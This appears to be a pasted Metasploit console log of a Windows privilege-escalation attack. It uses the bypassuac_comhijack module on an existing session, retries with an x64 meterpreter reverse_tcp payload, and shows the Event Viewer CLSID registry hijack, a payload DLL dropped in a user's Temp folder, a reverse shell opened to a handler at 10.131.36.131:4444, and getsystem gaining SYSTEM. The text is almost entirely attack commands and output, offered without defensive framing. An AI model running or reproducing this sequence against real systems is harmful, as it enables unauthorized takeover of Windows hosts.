 msf5 exploit(windows/local/bypassuac_comhijack) > set session 1
session => 1
msf5 exploit(windows/local/bypassuac_comhijack) > exploit
[*] Started reverse TCP handler on 10.131.36.131:4444
[-] Exploit aborted due to failure: bad-config: x86 payload selected for x64 system
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/bypassuac_comhijack) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/bypassuac_comhijack) > exploit
[*] Started reverse TCP handler on 10.131.36.131:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Targeting Event Viewer via HKCU\Software\Classes\CLSID\{0A29FF9E-7F9C-4437-8B11-F424491E3931} ...
[*] Uploading payload to C:\Users\Patrilic\AppData\Local\Temp\XICuiuvl.dll ...
[*] Executing high integrity process ...
[*] Sending stage (206403 bytes) to 10.131.36.131
[*] Meterpreter session 2 opened (10.131.36.131:4444 -> 10.131.36.131:49613) at 2019-04-03 12:43:39 +0800
[*] Cleaining up registry ...
s
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >